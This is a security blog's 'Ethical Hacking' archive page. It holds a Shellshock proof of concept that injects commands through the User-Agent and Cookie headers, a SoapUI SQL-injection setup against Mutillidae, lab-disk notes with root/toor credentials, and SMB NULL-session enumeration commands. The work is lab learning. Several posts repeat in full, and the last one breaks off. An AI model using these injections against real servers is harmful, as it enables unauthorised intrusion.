Showing posts with label Ethical Hacking. Show all posts
Showing posts with label Ethical Hacking. Show all posts
3 Feb 2016
Top 10 Web Hacking Techniques of 2015
Article intéressant: http://blog.whitehatsec.com/top-10-web-hacking-techniques-of-2015/
Labels:
Auditing,
Ethical Hacking,
Exploitation,
Web/App Security
25 Sept 2014
Test pour Shellshock/BashBug | POC for ShellShock / BashBug CVE-2014-6271
Ref CVE: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
I tried real quick in a VM and it's easy to inject via user-agent and cookie headers. I didn't get much result though via a GET parameter though (either via URL-encoding or by just encoding spaces) but I just wanted to prove the point for myself quickly...
Simple CGI Script on a vulnerable server
/usr/lib/cgi-bin$ cat echo.sh
#!/bin/bash
echo -e "Content-type: text/plain\n\n"
echo "hi ya! Is there a file in /tmp as a result of this?";
echo "Output from env:"
env
GET request from attacker
GET /cgi-bin/echo.sh HTTP/1.1
Host: localhost
Content-Length: 0
User-Agent: () { :;}; echo Hacked > /tmp/HackedViaUserAgent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: () { :;}; echo Hacked > /tmp/HackedViaCookie
Connection: keep-alive
GET response received by attacker
HTTP/1.1 200 OK
Date: Thu, 25 Sep 2014 23:42:53 GMT
Server: Apache/2.2.16 (Debian)
Vary: Accept-Encoding
Content-Length: 1866
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/plain
hi ya! Is there a file in /tmp as a result of this?
Output from env:
[...]
HTTP_USER_AGENT=() { :
}
HTTP_COOKIE=() { :
}
_=/usr/bin/env
Result on attacked server
$ ls /tmp/Hacked*
/tmp/HackedViaCookie /tmp/HackedViaUserAgent
I tried real quick in a VM and it's easy to inject via user-agent and cookie headers. I didn't get much result though via a GET parameter though (either via URL-encoding or by just encoding spaces) but I just wanted to prove the point for myself quickly...
Simple CGI Script on a vulnerable server
/usr/lib/cgi-bin$ cat echo.sh
#!/bin/bash
echo -e "Content-type: text/plain\n\n"
echo "hi ya! Is there a file in /tmp as a result of this?";
echo "Output from env:"
env
GET request from attacker
GET /cgi-bin/echo.sh HTTP/1.1
Host: localhost
Content-Length: 0
User-Agent: () { :;}; echo Hacked > /tmp/HackedViaUserAgent
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: () { :;}; echo Hacked > /tmp/HackedViaCookie
Connection: keep-alive
GET response received by attacker
HTTP/1.1 200 OK
Date: Thu, 25 Sep 2014 23:42:53 GMT
Server: Apache/2.2.16 (Debian)
Vary: Accept-Encoding
Content-Length: 1866
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/plain
hi ya! Is there a file in /tmp as a result of this?
Output from env:
[...]
HTTP_USER_AGENT=() { :
}
HTTP_COOKIE=() { :
}
_=/usr/bin/env
Result on attacked server
$ ls /tmp/Hacked*
/tmp/HackedViaCookie /tmp/HackedViaUserAgent
Labels:
Attacks,
Ethical Hacking,
Exploitation,
Web/App Security
1 May 2014
Getting started in web services testing with SoapUI and Mutillidae
J'ai écrit cet article pour aider quiconque qui désire commencer à utiliser SoapUI pour vérifier la sécurité de services web (SOAP). Pour ce faire, on commence par mettre en place Mutillidae qui contient quelques services à tester. Par la suite, on exécute un test d'injection SQL.
Excusez l'anglais. Je n'ai pas vraiment le temps de le traduire. Mais une image vaut mille mots, n'est-ce pas?
______________
This post is meant to help a security tester with setting up SoapUI and use it against the test web services included in Mutillidae.
Setting up a local test environment with web services
- Download Mutillidae from http://sourceforge.net/projects/mutillidae/files/mutillidae-project/
- Install the package to a Linux distro with Apache 2.x under /var/www/mutillidae/
- Start Apache
- Access http://localhost/mutillidae and setup the database by clicking Reset DB or by going there http://localhost/mutillidae/set-up-database.php
Setting up SoapUI
- Setup SoapUI and create a test project for Mutillidae and load the
various Mutillidae WSDL files and setup the associated test suites for
each WSDL:

- As a simple test, double click getUserInformation and add username and password values as follows:


- Click on the green Submit Request button and wait for the response in the right pane:
Creating a security test
- Create a new Security Test:
- Optionally, add another specific assertion, as demonstrated below.
Note that adding an XPath assertion for many injection issue testing may not be a good idea. At least, you have to ensure that the assertion will cover all the cases. For example, below, we add an XPath expression to cover the case of a normal request (node count = 1) and the case of an empty result set (node count = 0).
Running the test
Inspecting the results
Labels:
Ethical Hacking,
Tools,
Web/App Security
21 Oct 2009
Review of Penetration Testing with BackTrack
This is the course I've registered to and about to engage in. Below, you'll find the 3rd part of a review for the course. I can't wait to get to that part...
The Ethical Hacker Network - Review: Penetration Testing with BackTrack by Offensive Security Part 3: "This penetration testing course introduces the latest hacking tools and techniques, and includes remote live labs for exercising the material presented to the students. This course gives a solid understanding of the penetration testing process, and is equally important for those wanting to either defend or attack their network. The course can be taken from your home, as long as you have a modern computer with high speed internet."
The Ethical Hacker Network - Review: Penetration Testing with BackTrack by Offensive Security Part 3: "This penetration testing course introduces the latest hacking tools and techniques, and includes remote live labs for exercising the material presented to the students. This course gives a solid understanding of the penetration testing process, and is equally important for those wanting to either defend or attack their network. The course can be taken from your home, as long as you have a modern computer with high speed internet."
Labels:
Certification,
Ethical Hacking
20 Oct 2009
The Ethical Hacker Network - Certifications
The Ethical Hacker Network - Certifications: "There are not that many certifications specifically focused on ethical hacking, pen testing and incident response"
Labels:
Certification,
Ethical Hacking
6 Oct 2009
Hackerdemia Disk Information and Download Link
Following is direct excerpt of the heorot forum.
Get the current Hackerdemia PenTest Tool Tutorial disk
The MD5 Hash Value: 09e960360714df7879679dee72ce5733
How to start the disk:
Boot the LiveCD on a system within your pentest lab, which needs to be configured to be in the 192.168.xxx.xxx range.
Connect to http://192.168.1.123 using a web browser (preferably in BackTrack or your favorite pentest platform)
You will be presented with a web page, which is your tutorials. All hands-on examples were created with the Hackerdemia disk as the target, so your results should exactly match those found in the tutorials.
Where to get the BackTrack disk:
http://remote-exploit.org/backtrack_download.html
Network configuration:
The LiveCD configures itself to an IP address of 192.168.1.123 by default. If you want to change it, simply log in as:
username: root
password: toor
...and change the ifconfig information (If you don't know what I'm talking about, go to: http://en.wikipedia.org/wiki/Ifconfig )"
See also:
http://heorot.net/instruction/tutorials/iso/hackerdemia-1.1.0.iso
http://heorot.net/instruction/tutorials/iso/de-ice.net-1.100-1.1.iso
http://heorot.net/instruction/tutorials/iso/de-ice.net-1.110-1.0.iso
Get the current Hackerdemia PenTest Tool Tutorial disk
The MD5 Hash Value: 09e960360714df7879679dee72ce5733
How to start the disk:
Boot the LiveCD on a system within your pentest lab, which needs to be configured to be in the 192.168.xxx.xxx range.
Connect to http://192.168.1.123 using a web browser (preferably in BackTrack or your favorite pentest platform)
You will be presented with a web page, which is your tutorials. All hands-on examples were created with the Hackerdemia disk as the target, so your results should exactly match those found in the tutorials.
Where to get the BackTrack disk:
http://remote-exploit.org/backtrack_download.html
Network configuration:
The LiveCD configures itself to an IP address of 192.168.1.123 by default. If you want to change it, simply log in as:
username: root
password: toor
...and change the ifconfig information (If you don't know what I'm talking about, go to: http://en.wikipedia.org/wiki/Ifconfig )"
See also:
http://heorot.net/instruction/tutorials/iso/hackerdemia-1.1.0.iso
http://heorot.net/instruction/tutorials/iso/de-ice.net-1.100-1.1.iso
http://heorot.net/instruction/tutorials/iso/de-ice.net-1.110-1.0.iso
Labels:
Ethical Hacking,
Vulnerability Scanning
27 Sept 2009
26 Nov 2008
Exploiting NULL session
With PC Firewall:
C:\>nmap -sU -sA -p1-1000 192.168.10.165
Starting Nmap 4.76 ( http://nmap.org ) at 2008-11-26 15:38 Eastern Standard Tim
Interesting ports on 192.168.10.165:
Not shown: 1000 open|filtered ports, 997 filtered ports
PORT STATE SERVICE
135/tcp unfiltered msrpc
139/tcp unfiltered netbios-ssn
445/tcp unfiltered microsoft-ds
MAC Address: 00:1E:68:D5:58:72 (Quanta Computer)
Nmap done: 1 IP address (1 host up) scanned in 14.69 seconds
C:\>net use \\192.168.10.165\IPC$ "" /u:""
System error 53 has occurred.
Without PC Firewall
C:\>nmap -sU -sS -p1-1000 192.168.10.165
Starting Nmap 4.76 ( http://nmap.org ) at 2008-11-26 15:35 Eastern Standard Time
Interesting ports on 192.168.10.165:
Not shown: 1990 closed ports
PORT STATE SERVICE
9/tcp filtered discard
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
9/udp open|filtered discard
123/udp open|filtered ntp
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
MAC Address: 00:1E:68:D5:58:72 (Quanta Computer)
Nmap done: 1 IP address (1 host up) scanned in 8.80 seconds
C:\>net use \\192.168.10.165\IPC$ "" /u:""
The command completed successfully.
C:\>net view \\192.168.10.165
System error 5 has occurred.
Access is denied.
Probably means that the following registry key is set to 1:
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\LSA\RestrictAnonymous
If it's set to 0 (and no firewall), you get the following output instead:
C:\>nmap -sU -sA -p1-1000 192.168.10.165
Starting Nmap 4.76 ( http://nmap.org ) at 2008-11-26 15:38 Eastern Standard Tim
Interesting ports on 192.168.10.165:
Not shown: 1000 open|filtered ports, 997 filtered ports
PORT STATE SERVICE
135/tcp unfiltered msrpc
139/tcp unfiltered netbios-ssn
445/tcp unfiltered microsoft-ds
MAC Address: 00:1E:68:D5:58:72 (Quanta Computer)
Nmap done: 1 IP address (1 host up) scanned in 14.69 seconds
C:\>net use \\192.168.10.165\IPC$ "" /u:""
System error 53 has occurred.
Without PC Firewall
C:\>nmap -sU -sS -p1-1000 192.168.10.165
Starting Nmap 4.76 ( http://nmap.org ) at 2008-11-26 15:35 Eastern Standard Time
Interesting ports on 192.168.10.165:
Not shown: 1990 closed ports
PORT STATE SERVICE
9/tcp filtered discard
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
9/udp open|filtered discard
123/udp open|filtered ntp
137/udp open|filtered netbios-ns
138/udp open|filtered netbios-dgm
445/udp open|filtered microsoft-ds
500/udp open|filtered isakmp
MAC Address: 00:1E:68:D5:58:72 (Quanta Computer)
Nmap done: 1 IP address (1 host up) scanned in 8.80 seconds
C:\>net use \\192.168.10.165\IPC$ "" /u:""
The command completed successfully.
C:\>net view \\192.168.10.165
System error 5 has occurred.
Access is denied.
Probably means that the following registry key is set to 1:
If it's set to 0 (and no firewall), you get the following output instead:
Subscribe to:
Posts (Atom)




















